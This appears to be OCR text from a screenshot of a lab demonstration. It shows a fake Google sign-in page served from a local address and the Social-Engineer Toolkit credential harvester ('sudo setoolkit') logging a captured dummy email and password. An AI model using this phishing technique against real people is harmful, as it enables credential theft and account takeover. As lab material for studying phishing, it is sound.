 Atividades
Google Chrome
ter 3 de out 11:04:37
Sign in - Google Accounts
Não seguro
192.16…
Anônimas (2)
FAVORITOS
Favoritos
cassiano-dio (…
Curso OutSyst…
»
Google
Sign in with your Google Account
hacked@gmail.com
••••••••••
Sign in
Need help?
Create an account
One Google Account for everything Google
sudo setoolkit
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.6 - - [03/Oct/2023 11:03:25] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDh
tUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_
qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=hacked@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=hacked1234
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.6 - - [03/Oct/2023 11:04:03] "POST /ServiceLoginAuth HTTP/1.1" 302 -